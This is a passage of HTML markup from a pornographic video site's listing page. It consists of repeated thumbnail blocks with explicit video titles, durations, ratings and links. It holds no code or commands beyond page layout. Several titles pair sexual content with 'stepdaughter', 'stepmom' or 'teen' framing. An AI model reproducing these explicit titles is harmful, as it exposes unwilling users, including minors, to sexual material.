                                                               alt="Stunning Sheena Ryder threesome crazy sex clip" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="195862" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="195862" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Stunning Sheena Ryder threesome crazy sex clip
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									527
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/193190/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/193190/wonderful-pornstar-nicole-aria-breathtaking-adult-scene/"                                      title="Wonderful pornstar Nicole Aria breathtaking adult scene"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/193000/193190/402x225/5.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/e24d97db9d12cbadf73cba76dcef2297/193000/193190/193190vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/193000/193190/402x225/5.jpg" 
                                                               alt="Wonderful pornstar Nicole Aria breathtaking adult scene" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="193190" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="193190" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							12:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Wonderful pornstar Nicole Aria breathtaking adult scene
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									281
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/195990/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/195990/hot-lesbian-threesome-with-my-stepdaughter-s-girlfriend/"                                      title="Hot Lesbian threesome with My Stepdaughter's Girlfriend"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/195000/195990/402x225/11.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/a7a9ed87c471cc0f38ae5b5f7312f36f/195000/195990/195990vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/195000/195990/402x225/11.jpg" 
                                                               alt="Hot Lesbian threesome with My Stepdaughter's Girlfriend" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="195990" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="195990" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Hot Lesbian threesome with My Stepdaughter's Girlfriend
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									517
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/202499/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/202499/cassie-del-isla-and-kylie-rocket-strapon-lesbian-sex/"                                      title="Cassie Del Isla and Kylie Rocket strapon lesbian sex"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/202000/202499/402x225/18.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/0948ebc412d047db0d70e2b924fd94f9/202000/202499/202499vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/202000/202499/402x225/18.jpg" 
                                                               alt="Cassie Del Isla and Kylie Rocket strapon lesbian sex" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="202499" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="202499" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							10:41
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Cassie Del Isla and Kylie Rocket strapon lesbian sex
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									547
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/193903/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/193903/sapphire-astrea-in-crazy-lesbian-porn-story/"                                      title="Sapphire Astrea in crazy lesbian porn story"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/193000/193903/402x225/11.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/ff67f55ae6d4acc77d299b18123d85b2/193000/193903/193903vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/193000/193903/402x225/11.jpg" 
                                                               alt="Sapphire Astrea in crazy lesbian porn story" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="193903" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="193903" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Sapphire Astrea in crazy lesbian porn story
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 906
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											77%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/191150/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/191150/horny-milf-and-teen-impassioned-lesbian-sex/"                                      title="Horny MILF and teen impassioned lesbian sex"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/191000/191150/402x225/18.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/8a596a3cef5c7b6c63bc7a2c80f96c1a/191000/191150/191150vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/191000/191150/402x225/18.jpg" 
                                                               alt="Horny MILF and teen impassioned lesbian sex" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="191150" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="191150" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Horny MILF and teen impassioned lesbian sex
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									438
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/200847/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/200847/slutty-redhead-stepdaughter-hot-video/"                                      title="Slutty Redhead Stepdaughter Hot Video"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/200000/200847/402x225/5.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/97d1656466e2045e75afed89e9d1c222/200000/200847/200847vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/200000/200847/402x225/5.jpg" 
                                                               alt="Slutty Redhead Stepdaughter Hot Video" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="200847" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="200847" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							19:46
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Slutty Redhead Stepdaughter Hot Video
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									423
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/201321/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/201321/hot-lesbians-mind-blowing-porn-video/"                                      title="Hot lesbians mind-blowing porn video"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/201000/201321/402x225/15.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/78eb26f1ae0ccee3f2b064d7c2487b40/201000/201321/201321vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/201000/201321/402x225/15.jpg" 
                                                               alt="Hot lesbians mind-blowing porn video" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="201321" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="201321" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:38
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Hot lesbians mind-blowing porn video
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									8 646
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											75%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/195914/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/195914/lesbian-halloween-slumber-party/"                                      title="Lesbian Halloween Slumber Party"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/195000/195914/402x225/17.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/68d322e1425df74f6718097673e012ae/195000/195914/195914vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/195000/195914/402x225/17.jpg" 
                                                               alt="Lesbian Halloween Slumber Party" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="195914" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="195914" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Lesbian Halloween Slumber Party
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									545
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/191148/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/191148/natalie-brooks-amazing-lesbian-sex/"                                      title="Natalie Brooks amazing lesbian sex"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/191000/191148/402x225/17.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/6c507236686c58b7ff10f4c898958766/191000/191148/191148vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/191000/191148/402x225/17.jpg" 
                                                               alt="Natalie Brooks amazing lesbian sex" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="191148" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="191148" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Natalie Brooks amazing lesbian sex
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									450
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/196050/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/196050/glamour-lesbian-beauties-mind-blowing-adult-scene/"                                      title="Glamour lesbian beauties mind-blowing adult scene"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/196000/196050/402x225/1.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/6d29d4bf4c143dcbddb6286cebdb4ca2/196000/196050/196050vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/196000/196050/402x225/1.jpg" 
                                                               alt="Glamour lesbian beauties mind-blowing adult scene" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="196050" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="196050" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							14:14
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Glamour lesbian beauties mind-blowing adult scene
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									360
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/195984/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/195984/tempting-milf-lesbians-mind-blowing-xxx-clip/"                                      title="Tempting MILF lesbians mind-blowing xxx clip"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/195000/195984/402x225/3.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/ba29ecd2b08b8bf33bcd6299e6873df6/195000/195984/195984vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/195000/195984/402x225/3.jpg" 
                                                               alt="Tempting MILF lesbians mind-blowing xxx clip" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="195984" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="195984" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tempting MILF lesbians mind-blowing xxx clip
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									865
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											66%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/195321/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/195321/interracial-sex-with-amazing-babe-eliza-ibarra/"                                      title="Interracial sex with amazing babe Eliza Ibarra"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/195000/195321/402x225/18.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/51cf2c7e83f0f56bd22004696b3a3e3b/195000/195321/195321vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/195000/195321/402x225/18.jpg" 
                                                               alt="Interracial sex with amazing babe Eliza Ibarra" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="195321" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="195321" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Interracial sex with amazing babe Eliza Ibarra
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									756
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/195318/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/195318/alexis-fawx-interracial-threesome-sex/"                                      title="Alexis Fawx interracial threesome sex"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/195000/195318/402x225/10.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/b553b7dd17506720d86c09bbdecd8e21/195000/195318/195318vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/195000/195318/402x225/10.jpg" 
                                                               alt="Alexis Fawx interracial threesome sex" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="195318" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="195318" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Alexis Fawx interracial threesome sex
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 970
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/194020/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/194020/lesbian-fisting-porn-with-lexi-dona/"                                      title="Lesbian fisting porn with Lexi Dona"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/194000/194020/402x225/15.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/40864e6faf990aa83cec4d0c9b6c509b/194000/194020/194020vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/194000/194020/402x225/15.jpg" 
                                                               alt="Lesbian fisting porn with Lexi Dona" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="194020" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="194020" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							8:33
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Lesbian fisting porn with Lexi Dona
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									596
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/195897/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/195897/lesbian-porn-stepdaughter-s-squirt-hungry-friend/"                                      title="Lesbian Porn Stepdaughter's Squirt Hungry Friend"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/195000/195897/402x225/19.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/c965793d38d0c8cda1bd2574aebeceee/195000/195897/195897vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/195000/195897/402x225/19.jpg" 
                                                               alt="Lesbian Porn Stepdaughter's Squirt Hungry Friend" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="195897" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="195897" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Lesbian Porn Stepdaughter's Squirt Hungry Friend
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 793
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/195732/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/195732/bianca-bangs-and-natasha-nice-hot-lesbian-sex/"                                      title="Bianca Bangs and Natasha Nice hot lesbian sex"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/195000/195732/402x225/9.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/ca468d84d84a3ddb870e6c3d3a2d1941/195000/195732/195732vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/195000/195732/402x225/9.jpg" 
                                                               alt="Bianca Bangs and Natasha Nice hot lesbian sex" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="195732" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="195732" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Bianca Bangs and Natasha Nice hot lesbian sex
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 707
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/195516/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/195516/tempting-teen-and-milf-pornstarshorny-adult-clip/"                                      title="Tempting teen and MILF pornstarshorny adult clip"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/195000/195516/402x225/16.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/141206d27599568fde1ae5188a299336/195000/195516/195516vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/195000/195516/402x225/16.jpg" 
                                                               alt="Tempting teen and MILF pornstarshorny adult clip" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="195516" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="195516" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tempting teen and MILF pornstarshorny adult clip
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									667
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/201925/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/201925/nuru-massage-lesbian-hot-video/"                                      title="NURU MASSAGE lesbian hot video"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/201000/201925/402x225/13.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/5038eb8e9fd360ab3e68a3d4828c8318/201000/201925/201925vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/201000/201925/402x225/13.jpg" 
                                                               alt="NURU MASSAGE lesbian hot video" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="201925" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="201925" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:37
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							NURU MASSAGE lesbian hot video
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 188
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											75%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/193809/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/193809/hot-lesbian-porn-stepmom-eats-pussy-so-good/"                                      title="Hot Lesbian Porn Stepmom Eats Pussy So Good"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/193000/193809/402x225/13.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/beed0cdee2123641ce8b77052b6ff461/193000/193809/193809vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/193000/193809/402x225/13.jpg" 
                                                               alt="Hot Lesbian Porn Stepmom Eats Pussy So Good" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
